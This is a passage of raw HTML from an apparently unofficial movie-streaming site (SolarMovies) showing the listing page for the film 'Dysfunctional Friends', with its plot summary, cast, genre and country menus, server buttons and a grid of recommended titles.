25%;background-size:cover;height:600px;left:0;overflow-x:hidden;top:0}.page-cover,.page-cover:after,.page-cover:before{position:absolute;width:100%}.page-cover:before{background:url(/img/page-cover-shadow.png)bottom repeat-x;bottom:0;content:"";display:block;height:217px;left:0}.page-cover:after{background:hsla(23,47%,91%,.7);content:"";height:100%;left:0;top:0}.mlbe{background:rgba(55,149,211,.8);border-radius:50%;color:#fff;font-size:10px;height:40px;line-height:1em;padding-top:8px;position:absolute;right:10px;text-align:center;text-shadow:0 0 2px rgba(0,0,0,.3);text-transform:uppercase;top:10px;width:40px;z-index:4}.mlbe i{display:block;font-size:16px;font-style:normal;margin-top:2px}.mlbe i,.mlbq{font-weight:700}.mlbq{background:hsla(0,0%,9%,.9);border-radius:3px;color:#fff;font-size:11px;height:auto;line-height:normal;padding:4px 5px;position:absolute;right:8px;top:8px;width:auto;z-index:4}.play-btn{min-height:180px;text-align:center!important}.bwac-btn{background:url(/img/btn-overlay.png)30% 0 no-repeat #e75a3a;border:5px solid #fff;border-radius:50%;box-shadow:0 0 40px 5px #c95100;display:inline-block;height:120px;position:relative;top:20%;width:120px}.search-res{z-index:8}.mv-ft-logo{height:auto;width:250px}#eps-list button.active:after{background:#e75a3a;border-radius:3px;content:"ON AIR";display:inline-block;font-size:8px;height:20px;line-height:1em;padding-top:2px;position:absolute;right:10px;text-align:center;white-space:normal;width:20px}</style></head><body class=bg-bodys><header class="container-fluid bg-header shadow fixed-top"><nav class="navbar navbar-expand-lg py-0"><div class=container-xxxl><a class="navbar-brand me-lg-5" href=/><img src=/img/logo.png alt=SolarMovies width=100% height=48>
</a><button id=m-src type=button class="input-group-text btn btn-primary d-block d-sm-none">
<svg width="16" height="16" fill="currentcolor" class="bi bi-search" viewBox="0 0 16 16"><path d="M11.742 10.344a6.5 6.5.0 10-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 001.415-1.414l-3.85-3.85a1.007 1.007.0 00-.115-.1zM12 6.5a5.5 5.5.0 11-11 0 5.5 5.5.0 0111 0z"/></svg>
</button>
<button id=nav-menu class="navbar-toggler bg-primary lh-base" type=button data-bs-toggle=collapse data-bs-target=#navbarNav aria-controls=navbarNav aria-expanded=false aria-label="Toggle navigation"><svg class="svg-inline" viewBox="0 0 512 512"><path fill="currentcolor" d="M16 288h416a16 16 0 0016-16v-32a16 16 0 00-16-16H16A16 16 0 000 240v32a16 16 0 0016 16z" class="fa-secondary"/><path fill="currentcolor" d="M432 384H16A16 16 0 000 4e2v32a16 16 0 0016 16h416a16 16 0 0016-16v-32a16 16 0 00-16-16zm0-320H16A16 16 0 000 80v32a16 16 0 0016 16h416a16 16 0 0016-16V80a16 16 0 00-16-16z" class="fa-primary"/></svg></button><form class=form-inline id=m-form><input class=form-control type=search maxlength=100 id=nav-search-m name=search placeholder=Search aria-label=Search></form><div class="collapse navbar-collapse" id=navbarNav><ul class="navbar-nav me-auto mb-2 mb-lg-0"><li class="nav-item me-2"><a class="nav-link px-3 py-1" href=/>Home</a></li><li class="nav-item me-2 dropdown"><a class="nav-link dropdown-toggle px-3 py-1" href=# id=navGenre role=button data-bs-toggle=dropdown aria-expanded=false>Genres</a><ul class="dropdown-menu text-capitalize p-2" aria-labelledby=navGenre><li><a href=/genre/action.html class=dropdown-item title=Action>Action</a></li><li><a href=/genre/action-adventure.html class=dropdown-item title="Action & Adventure">Action & Adventure</a></li><li><a href=/genre/adventure.html class=dropdown-item title=Adventure>Adventure</a></li><li><a href=/genre/animation.html class=dropdown-item title=Animation>Animation</a></li><li><a href=/genre/biography.html class=dropdown-item title=Biography>Biography</a></li><li><a href=/genre/comedy.html class=dropdown-item title=Comedy>Comedy</a></li><li><a href=/genre/comedy.html class=dropdown-item title="Comedy ">Comedy</a></li><li><a href=/genre/costume.html class=dropdown-item title=Costume>Costume</a></li><li><a href=/genre/crime.html class=dropdown-item title=Crime>Crime</a></li><li><a href=/genre/documentary.html class=dropdown-item title=Documentary>Documentary</a></li><li><a href=/genre/drama.html class=dropdown-item title=Drama>Drama</a></li><li><a href=/genre/family.html class=dropdown-item title=Family>Family</a></li><li><a href=/genre/fantasy.html class=dropdown-item title=Fantasy>Fantasy</a></li><li><a href=/genre/film-noir.html class=dropdown-item title=Film-Noir>Film-Noir</a></li><li><a href=/genre/game-show.html class=dropdown-item title=Game-Show>Game-Show</a></li><li><a href=/genre/history.html class=dropdown-item title=History>History</a></li><li><a href=/genre/horror.html class=dropdown-item title=Horror>Horror</a></li><li><a href=/genre/jen-statsky.html class=dropdown-item title="Jen Statsky">Jen Statsky</a></li><li><a href=/genre/kungfu.html class=dropdown-item title=Kungfu>Kungfu</a></li><li><a href=/genre/music.html class=dropdown-item title=Music>Music</a></li><li><a href=/genre/musical.html class=dropdown-item title=Musical>Musical</a></li><li><a href=/genre/mystery.html class=dropdown-item title=Mystery>Mystery</a></li><li><a href=/genre/mythological.html class=dropdown-item title=Mythological>Mythological</a></li><li><a href=/genre/news.html class=dropdown-item title=News>News</a></li><li><a href=/genre/psychological.html class=dropdown-item title=Psychological>Psychological</a></li><li><a href=/genre/reality.html class=dropdown-item title=Reality>Reality</a></li><li><a href=/genre/reality-tv.html class=dropdown-item title=Reality-TV>Reality-TV</a></li><li><a href=/genre/romance.html class=dropdown-item title=Romance>Romance</a></li><li><a href=/genre/sci-fi.html class=dropdown-item title=Sci-Fi>Sci-Fi</a></li><li><a href=/genre/sci-fi-fantasy.html class=dropdown-item title="Sci-Fi & Fantasy">Sci-Fi & Fantasy</a></li><li><a href=/genre/science-fiction.html class=dropdown-item title="Science Fiction">Science Fiction</a></li><li><a href=/genre/short.html class=dropdown-item title=Short>Short</a></li><li><a href=/genre/sitcom.html class=dropdown-item title=Sitcom>Sitcom</a></li><li><a href=/genre/sport.html class=dropdown-item title=Sport>Sport</a></li><li><a href=/genre/talk-show.html class=dropdown-item title=Talk-Show>Talk-Show</a></li><li><a href=/genre/thriller.html class=dropdown-item title=Thriller>Thriller</a></li><li><a href=/genre/tv-movie.html class=dropdown-item title="TV Movie">TV Movie</a></li><li><a href=/genre/tv-show.html class=dropdown-item title="TV Show">TV Show</a></li><li><a href=/genre/vito-glazers.html class=dropdown-item title="Vito Glazers">Vito Glazers</a></li><li><a href=/genre/war.html class=dropdown-item title=War>War</a></li><li><a href=/genre/western.html class=dropdown-item title=Western>Western</a></li></ul></li><li class="nav-item me-2 dropdown"><a class="nav-link dropdown-toggle px-3 py-1" href=# id=navCountry role=button data-bs-toggle=dropdown aria-expanded=false>Country</a><ul class="dropdown-menu text-capitalize p-2" aria-labelledby=navCountry><li><a href=/country/united-states.html class=dropdown-item title="United States">United States</a></li><li><a href=/country/france.html class=dropdown-item title=France>France</a></li><li><a href=/country/germany.html class=dropdown-item title=Germany>Germany</a></li><li><a href=/country/switzerland.html class=dropdown-item title=Switzerland>Switzerland</a></li><li><a href=/country/united-kingdom.html class=dropdown-item title="United Kingdom">United Kingdom</a></li><li><a href=/country/china.html class=dropdown-item title=China>China</a></li><li><a href=/country/canada.html class=dropdown-item title=Canada>Canada</a></li><li><a href=/country/denmark.html class=dropdown-item title=Denmark>Denmark</a></li><li><a href=/country/sweden.html class=dropdown-item title=Sweden>Sweden</a></li><li><a href=/country/italy.html class=dropdown-item title=Italy>Italy</a></li><li><a href=/country/poland.html class=dropdown-item title=Poland>Poland</a></li><li><a href=/country/spain.html class=dropdown-item title=Spain>Spain</a></li><li><a href=/country/brazil.html class=dropdown-item title=Brazil>Brazil</a></li><li><a href=/country/belgium.html class=dropdown-item title=Belgium>Belgium</a></li><li><a href=/country/japan.html class=dropdown-item title=Japan>Japan</a></li></ul></li><li class="nav-item me-2"><a class="nav-link px-3 py-1" href=/movies.html>Movies</a></li><li class="nav-item me-2"><a class="nav-link px-3 py-1" href=/series.html>TV-Series</a></li><li class="nav-item me-2"><a class="nav-link px-3 py-1" href=/top-imdb.html>Top IMDb</a></li></ul><div id=search-bar class="d-none d-sm-block w-xl-20 me-2"><form class=d-flex><div class=input-group><input id=nav-search name=search class="form-control text-dark border-0" type=search placeholder=Search aria-label=Search>
<button id=m-search type=button class="input-group-text text-dark bg-white border-0"><svg width="16" height="16" fill="currentcolor" class="bi bi-search" viewBox="0 0 16 16"><path d="M11.742 10.344a6.5 6.5.0 10-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 001.415-1.414l-3.85-3.85a1.007 1.007.0 00-.115-.1zM12 6.5a5.5 5.5.0 11-11 0 5.5 5.5.0 0111 0z"/></svg></button></div></form></div></div></div></nav></header><main class="container-fluid px-0 pt-5"><div class=page-cover style=background-image:url(https://img.icdn.my.id/cover/w_800/h_320/dysfunctional-friends-1630857074.jpg)></div><div class="container-lg position-relative pt-2" id=mid data-mid=1630857074 data-mode=movie><nav aria-label=breadcrumb><ol class="breadcrumb my-3"><li class=breadcrumb-item><a href=/>Home</a></li><li class=breadcrumb-item><a href=/movies/>Movies</a></li><li class="breadcrumb-item active" aria-current=page><a href=/movie/dysfunctional-friends-1630857074.html>Dysfunctional Friends</a></li></ol></nav><div class="col-12 collapse mb-3" id=play-btn><div class="row g-0 bg-dark"><div class=col-md-9><div id=play-now></div></div><div class=col-md-3><div class="card list-srv"><div class="card-header text-white border-bottom">Playing on: <span class="badge bg-primary" id=tsrv>Server 1</span><div class="dropdown float-end"><button class="btn btn-primary btn-sm lh-1 dropdown-toggle text-white" type=button data-bs-toggle=dropdown aria-expanded=false>
List Server</button><ul id=srv-list class="dropdown-menu dropdown-menu-end"><li><button id=srv-1 class="dropdown-item server" role=button>Server 1</button></li><li><button id=srv-2 class="dropdown-item server" role=button>Server 2</button></li><li><button id=srv-5 class="dropdown-item server" role=button>Server 3</button></li></ul></div></div><div id=eps-list class="list-group list-group-flush"><button id=ep-1 type=button class="list-group-item list-group-item-action text-white d-flex justify-content-between align-items-center episode" title="Full HD">
Full HD</button></div></div></div></div></div><div class="row g-3"><div class="col-12 col-md-6"><div class=row><div class="col-12 col-lg-3 d-none d-lg-block"><img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20width=%22176%22%20height=%22264%22%3E%3Cpath%20fill=%22%23373435%22%20d=%22M0%200h2e2v3e2H0z%22/%3E%3C/svg%3E" data-src=https://img.icdn.my.id/thumb/w_200/h_300/dysfunctional-friends-1630857074.jpg width=200 height=300 class="lazy img-fluid rounded" alt="Dysfunctional Friends"><div class="d-grid gap-2 mt-2"><button class="btn btn-primary" type=button>Trailer</button></div></div><div class="col-12 col-lg-9 border-0"><h1 class=fs-2>Dysfunctional Friends</h1><div class="fst-italic lh-sm"><p>A group of college friends are reunited after the death of their very successful friend. The will dictates that each person will receive a large sum of money if they can all successfully stay in his mansion for a week. If one person leaves, everyone forfeits the money.</p></div><div class=row><div class="col-12 col-md-6"><p class=mb-1><strong>Genre: </strong><a href=/genre/comedy.html>Comedy</a>, <a href=/genre/drama.html>Drama</a></p><p class=mb-1><strong>Actor: </strong><a href=/actor/stacey-dash.html>Stacey Dash</a>, <a href=/actor/wesley-jonathan.html>Wesley Jonathan</a>, <a href=/actor/jason-weaver.html>Jason Weaver</a></p><p class=mb-1><strong>Director: </strong>Corey Grant</p><p class=mb-1><strong>Country: </strong><a href=/country/united-states.html>United States</a></p></div><div class="col-12 col-md-6"><p class=mb-1><strong>Duration:</strong> 111 min</p><p class=mb-1><strong>Quality:</strong> <span class="badge bg-warning text-dark">HD</span></p><p class=mb-1><strong>Release:</strong> <a href=/release/2012.html>2012</a></p><p class=mb-1><strong>IMDb:</strong> 50</p></div></div><strong class=me-1>Keywords:</strong>-</div></div></div><div id=btnp class="col-12 col-md-6 order-first order-md-last play-btn"><a role=button class=bwac-btn data-bs-toggle=collapse href=#play-btn title="Click to play"></a></div></div><div class="fs-5 my-3 text-dark">You May Also Like</div><div class="row row-cols-2 row-cols-sm-4 row-cols-lg-6 row-cols-xl-10 g-3 mb-4"><div class=col><div class="card bg-transparent border-0"><a href=/movie/what-i-like-about-you-season-4-17561.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/what-i-like-about-you-season-4-17561.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/what-i-like-about-you-season-4-17561.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/what-i-like-about-you-season-4-17561.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/what-i-like-about-you-season-4-17561.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/what-i-like-about-you-season-4-17561.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/what-i-like-about-you-season-4-17561.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/what-i-like-about-you-season-4-17561.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="What I Like About You - Season 4"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">What I Like About You - Season 4</h2></div><span class="mlbe text-dark">Eps<i>18</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/what-i-like-about-you-season-2-17559.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/what-i-like-about-you-season-2-17559.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/what-i-like-about-you-season-2-17559.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/what-i-like-about-you-season-2-17559.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/what-i-like-about-you-season-2-17559.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/what-i-like-about-you-season-2-17559.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/what-i-like-about-you-season-2-17559.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/what-i-like-about-you-season-2-17559.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="What I Like About You - Season 2"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">What I Like About You - Season 2</h2></div><span class="mlbe text-dark">Eps<i>22</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/cloudy-with-a-chance-of-love-4130.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/cloudy-with-a-chance-of-love-4130.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/cloudy-with-a-chance-of-love-4130.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/cloudy-with-a-chance-of-love-4130.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/cloudy-with-a-chance-of-love-4130.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/cloudy-with-a-chance-of-love-4130.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/cloudy-with-a-chance-of-love-4130.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/cloudy-with-a-chance-of-love-4130.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Cloudy With A Chance Of Love"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Cloudy With A Chance Of Love</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/corsicana-1630855826.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/corsicana-1630855826.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/corsicana-1630855826.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/corsicana-1630855826.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/corsicana-1630855826.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/corsicana-1630855826.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/corsicana-1630855826.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/corsicana-1630855826.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt=Corsicana></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Corsicana</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/first-lady-100482.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/first-lady-100482.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/first-lady-100482.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/first-lady-100482.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/first-lady-100482.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/first-lady-100482.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/first-lady-100482.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/first-lady-100482.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="First Lady"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">First Lady</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/trolland-17798.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/trolland-17798.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/trolland-17798.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/trolland-17798.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/trolland-17798.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/trolland-17798.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/trolland-17798.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/trolland-17798.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt=Trolland></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Trolland</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/what-i-like-about-you-season-3-17560.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/what-i-like-about-you-season-3-17560.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/what-i-like-about-you-season-3-17560.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/what-i-like-about-you-season-3-17560.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/what-i-like-about-you-season-3-17560.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/what-i-like-about-you-season-3-17560.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/what-i-like-about-you-season-3-17560.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/what-i-like-about-you-season-3-17560.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="What I Like About You - Season 3"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">What I Like About You - Season 3</h2></div><span class="mlbe text-dark">Eps<i>24</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/bad-dad-rehab-15235.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/bad-dad-rehab-15235.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/bad-dad-rehab-15235.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/bad-dad-rehab-15235.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/bad-dad-rehab-15235.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/bad-dad-rehab-15235.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/bad-dad-rehab-15235.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/bad-dad-rehab-15235.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Bad Dad Rehab"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Bad Dad Rehab</h2></div><span class=mlbq>SD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/the-soul-man-season-5-11254.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/the-soul-man-season-5-11254.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/the-soul-man-season-5-11254.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/the-soul-man-season-5-11254.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/the-soul-man-season-5-11254.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/the-soul-man-season-5-11254.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/the-soul-man-season-5-11254.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/the-soul-man-season-5-11254.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="The Soul Man - Season 5"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Soul Man - Season 5</h2></div><span class="mlbe text-dark">Eps<i>11</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/mo-money-7970.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/mo-money-7970.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/mo-money-7970.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/mo-money-7970.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/mo-money-7970.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/mo-money-7970.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/mo-money-7970.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/mo-money-7970.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Mo Money"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Mo Money</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/paper-soldiers-4949.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/paper-soldiers-4949.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/paper-soldiers-4949.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/paper-soldiers-4949.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/paper-soldiers-4949.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/paper-soldiers-4949.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/paper-soldiers-4949.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/paper-soldiers-4949.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Paper Soldiers"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Paper Soldiers</h2></div><span class=mlbq>SD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/clueless-3820.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/clueless-3820.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/clueless-3820.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/clueless-3820.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/clueless-3820.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/clueless-3820.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/clueless-3820.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/clueless-3820.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt=Clueless></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Clueless</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/happy-s-place-season-2-1630860180.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/happy-s-place-season-2-1630860180.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/happy-s-place-season-2-1630860180.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/happy-s-place-season-2-1630860180.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/happy-s-place-season-2-1630860180.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/happy-s-place-season-2-1630860180.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/happy-s-place-season-2-1630860180.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/happy-s-place-season-2-1630860180.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Happy's Place - Season 2"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Happy's Place - Season 2</h2></div><span class="mlbe text-dark">Eps<i>8</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/d-e-ad-1630860615.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/d-e-ad-1630860615.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/d-e-ad-1630860615.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/d-e-ad-1630860615.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/d-e-ad-1630860615.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/d-e-ad-1630860615.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/d-e-ad-1630860615.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/d-e-ad-1630860615.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt=D(e)AD></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">D(e)AD</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/misfits-1630860610.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/misfits-1630860610.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/misfits-1630860610.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/misfits-1630860610.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/misfits-1630860610.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/misfits-1630860610.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/misfits-1630860610.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/misfits-1630860610.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt=Misfits></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Misfits</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/all-that-we-love-1630860586.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/all-that-we-love-1630860586.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/all-that-we-love-1630860586.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/all-that-we-love-1630860586.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/all-that-we-love-1630860586.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/all-that-we-love-1630860586.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/all-that-we-love-1630860586.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/all-that-we-love-1630860586.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="All That We Love"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">All That We Love</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/best-medicine-season-1-1630860487.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/best-medicine-season-1-1630860487.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/best-medicine-season-1-1630860487.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/best-medicine-season-1-1630860487.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/best-medicine-season-1-1630860487.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/best-medicine-season-1-1630860487.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/best-medicine-season-1-1630860487.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/best-medicine-season-1-1630860487.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Best Medicine - Season 1"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Best Medicine - Season 1</h2></div><span class="mlbe text-dark">Eps<i>2</i></span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/rental-family-1630860551.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/rental-family-1630860551.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/rental-family-1630860551.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/rental-family-1630860551.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/rental-family-1630860551.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/rental-family-1630860551.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/rental-family-1630860551.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/rental-family-1630860551.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Rental Family"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Rental Family</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0"><a href=/movie/marty-supreme-1630860537.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/marty-supreme-1630860537.webp 